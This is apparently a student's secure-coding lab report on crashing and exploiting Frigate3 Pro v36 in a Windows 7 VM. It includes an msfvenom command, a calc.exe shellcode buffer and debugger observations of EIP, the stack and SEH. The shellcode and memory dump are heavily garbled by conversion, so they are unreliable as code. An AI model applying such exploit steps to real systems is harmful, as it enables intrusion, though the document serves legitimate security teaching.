## CSE 2010 Secure Coding

#### WIN 20-21

Name: S.BHAVYA SREE

REG.NO:19BCN7257

Lab experiment - Working with the memory vulnerabilities - Part IV

#### Task

- Download Frigate3\_Pro\_v36 from teams (check folder named 17.04.2021).
- Deploy a virtual windows 7 instance and copy the Frigate3\_Pro\_v36 into it.
- Install Immunity debugger or ollydbg in windows7
- Install Frigate3\_Pro\_v36 and Run the same
- Download and install python 2.7.\* or 3.5.\*
- Run the exploit script II (exploit2.py- check today's folder) to generate the payload

# **Analysis**

- Try to crash the Frigate3\_Pro\_v36 and exploit it.
- Change the default trigger from cmd.exe to calc.exe (Use msfvenom in Kali linux).


## Example:

msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha\_mixed -b " $x00\x14\x09\x0a\x0d$ " -f python

- Attach the debugger (immunity debugger or ollydbg) and analyse the address of various registers listed below
- Check for EIP address
- Verify the starting and ending addresses of stack frame
- Verify the SEH chain and report the dll loaded along with the addresses. For viewing SEH chain, goto view  $\rightarrow$  SHE


To crash the Frigate, change the default trigger from cmd to calc and generate the shell code in msfvenom

To get payload change the shell code in exploit.py and run it.




After entering the payload into frigate, it will crash and open.





## Now attach the debugger




#### Shecode:

```
buf = b""
```

buf += b'' x89 xe1 xd9 xc5 xd9 x71 xf4 x58 x50 x59 x49 x49 x49 ''

$buf += b'' \times 37 \times 51 \times 5a \times 41 \times 58 \times 50 \times 30 \times 41 \times 30 \times 41 \times 6b \times 41''$
$buf += b'' \x41 \x51 \x32 \x41 \x42 \x32 \x42 \x42 \x42 \x42 \x42 \x42 \x42 \x4$
$buf += b'' \times 58 \times 50 \times 38 \times 41 \times 42 \times 75 \times 40 \times 79 \times 6c \times 59 \times 78 \times 4e''$
$buf += b'' \times 62 \times 73 \times 30 \times 35 \times 50 \times 71 \times 70 \times 6c \times 49 \times 69 \times 75''$
$buf += b'' \ x76 \ x51 \ x79 \ x50 \ x31 \ x74 \ x4c \ x4b \ x70 \ x50 \ x30 \ x30 \ x4c''$
$buf += b'' \x4b \x42 \x72 \x46 \x6c \x4e \x6b \x62 \x72 \x77 \x64 \x6c \x4b''$
$buf += b'' \ x71 \ x62 \ x36 \ x44 \ x4f \ x4d \ x67 \ x32 \ x6a \ x56 \ x46 \ x50''$
$buf += b'' \times 31 \times 79 \times 6f \times 4c \times 55 \times 6c \times 31 \times 71 \times 73 \times 4c \times 74 \times 42''$
$buf += b'' \times 54 \times 6c \times 77 \times 50 \times 79 \times 51 \times 78 \times 4f \times 34 \times 4d \times 76 \times 61 \times 6f''$
$buf += b'' \times 37 \times 69 \times 72 \times 6c \times 32 \times 33 \times 62 \times 30 \times 57 \times 6e \times 30 \times 52''$
$buf += b'' \x54 \x50 \x4c \x4b \x51 \x5a \x47 \x4c \x4e \x6b \x42 \x6c \x64''$
$buf += b'' \x51 \x74 \x38 \x38 \x63 \x73 \x78 \x36 \x61 \x6a \x71 \x63 \x61''$
$buf += b'' \x4c \x4b \x62 \x79 \x51 \x30 \x56 \x61 \x5a \x73 \x6c \x4b \x62''$
$buf += b'' \times 65 \times 48 \times 43 \times 56 \times 5a \times 73 \times 79 \times 6e \times 37 \times 44''$
$buf += b'' \x4e \x6b \x33 \x31 \x38 \x56 \x56 \x51 \x59 \x6f \x6c \x6c \x6f''$
$buf += b'' \times 31 \times 48 \times 4f \times 74 \times 4d \times 65 \times 51 \times 7a \times 67 \times 45 \times 68 \times 49 \times 70''$
$buf += b'' \x71 \x65 \x68 \x76 \x37 \x61 \x6d \x4a \x58 \x45 \x6b \x31''$
$buf += b'' \times 6d \times 55 \times 74 \times 50 \times 75 \times 69 \times 74 \times 51 \times 48 \times 6e \times 6b \times 43 \times 68''$
$buf += b'' \times 66 \times 44 \times 63 \times 31 \times 6e \times 33 \times 70 \times 66 \times 6e \times 56 \times 56 \times 70''$
$buf += b'' \x4b \x4e \x6b \x72 \x78 \x45 \x4c \x47 \x71 \x68 \x53 \x6c \x4b''$
$buf += b'' \ x77 \ x74 \ x6e \ x47 \ x71 \ x78 \ x50 \ x6c \ x49 \ x77 \ x34 \ x71''$
$buf += b'' \times 34 \times 36 \times 44 \times 53 \times 6b \times 51 \times 4b \times 50 \times 61 \times 30 \times 59 \times 42 \times 7a''$
$buf += b'' \times 53 \times 61 \times 39 \times 6f \times 4b \times 50 \times 51 \times 4f \times 31 \times 4f \times 61 \times 4a \times 4e''$
$buf += b'' \times 66 \times 72 \times 48 \times 66 \times 64 \times 51 \times 44 \times 63 \times 53 \times 71''$
$buf += b'' \x4c \x4d \x55 \x38 \x32 \x75 \x50 \x47 \x70 \x77 \x70 \x66''$
$buf += b'' \times 30 \times 53 \times 58 \times 46 \times 51 \times 66 \times 72 \times 47 \times 47 \times 77 \times 39 \times 66''$
$buf += b'' \times 69 \times 45 \times 6d \times 5a \times 50 \times 38 \times 35 \times 79 \times 32 \times 70 \times 56 \times 52''$
$buf += b'' \times 48 \times 49 \times 36 \times 64 \times 45 \times 64 \times 44 \times 44 \times 39 \times 66 \times 58 \times 55 \times 64 \times 10^{-2} \times 10^{-2$
$buf += b'' \ x77 \ x4c \ x77 \ x76 \ x53 \ x4c \ x64 \ x4a \ x4d \ x50 \ x39 \ x6b \ x4d''$
$buf += b'' \times 30 \times 50 \times 75 \times 75 \times 55 \times 6f \times 4b \times 50 \times 47 \times 36 \times 73 \times 42 \times 42 \times 47 \times 10^{-2} \times 1$
$buf += b'' \times 32 \times 4f \times 52 \times 4a \times 35 \times 50 \times 32 \times 73 \times 4b \times 4f \times 48 \times 55 \times 35''$
buf += b"\x33\x35\x31\x32\x4c\x63\x53\x43\x30\x41\x41"

# After attaching frigate to debugger



After attaching the shellcode in frigate we get EIP address

we have to verify the starting and ending addresses of stack frame

```
000000000
00000000
                                    00000000
0012300C
00123010
00123018
00123018
0012301C
00123020
00123024
00123028
00123028
                                                                    ....
                                    00000000
00000000
0012303C
00123040
00123048
00123048
00123050
00123050
00123054
0012305C
0012305C
                                    000000000
000000000
000000000
                                    000000000
000000000
                                    00000000
90123060
90123064
90123066
90123070
90123074
90123074
90123070
90123080
90123084
90123084
90123088
                                    000000000
000000000
                                    000000000
                                    00000000
00000000
                                                                    . . . .
00123035
0012308C
00123090
00123094
00123098
0012309C
                                    00000000
                                                                    . . . .
                                    000000000
000000000
```

### Verifying the login data:

